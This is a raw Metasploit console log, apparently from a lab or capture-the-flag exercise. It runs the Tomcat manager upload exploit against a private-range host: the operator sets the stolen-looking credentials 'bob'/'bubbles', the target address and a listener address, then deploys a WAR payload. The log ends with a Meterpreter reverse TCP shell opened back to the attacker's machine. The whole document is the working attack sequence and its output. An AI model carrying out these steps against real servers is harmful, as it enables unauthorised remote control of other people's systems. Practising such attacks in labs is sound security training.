 msf6 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framew
ork/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be
used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword bubbles
HttpPassword => bubbles
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername bob
HttpUsername => bob
msf6 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 10.10.180.50
RHOSTS => 10.10.180.50
msf6 exploit(multi/http/tomcat_mgr_upload) > set RPORT 1234
RPORT => 1234
msf6 exploit(multi/http/tomcat_mgr_upload) > set LHOST 10.11.64.191
LHOST => 10.11.64.191
msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 10.11.64.191:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying yXcg97FdNDRT7yAU9R...
[*] Executing yXcg97FdNDRT7yAU9R...
[*] Undeploying yXcg97FdNDRT7yAU9R ...
[*] Sending stage (58829 bytes) to 10.10.180.50
[*] Undeployed at /manager/html/undeploy
[*] Meterpreter session 1 opened (10.11.64.191:4444 -> 10.10.180.50:40128 ) at 2022-03-03 17:44:11 -0500
meterpreter >